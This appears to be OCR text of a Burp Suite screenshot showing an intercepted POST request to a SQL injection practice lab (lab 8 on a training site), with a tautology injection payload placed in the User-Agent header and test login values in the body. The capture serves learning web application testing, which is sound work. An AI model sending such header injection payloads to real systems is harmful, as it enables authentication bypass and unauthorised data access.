 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
15:15:28 20 F... HTTP Request POST https://labs.hacktify.in/HTML/sqli_lab/lab_8/lab_8.php
Request
Pretty Raw Hex \n
1 POST /HTML/sqli_lab/lab_8/lab_8.php HTTP/2
2 Host: labs.hacktify.in
3 Cookie: _ga_BC1TF49GTQ=GS1.1.1739523174.1.1.1739523193.0.0.0; _ga=GA1.1.271810067.1739523175; PHPSESSID=81f83d091415f879a1a836afdf8f1990
4 User-Agent: "OR "1"="1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://labs.hacktify.in
11 Referer: https://labs.hacktify.in/HTML/sqli_lab/lab_8/lab_8.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=admin%40gmail.com&pwd=admin123&submit=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 22
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 144.5MB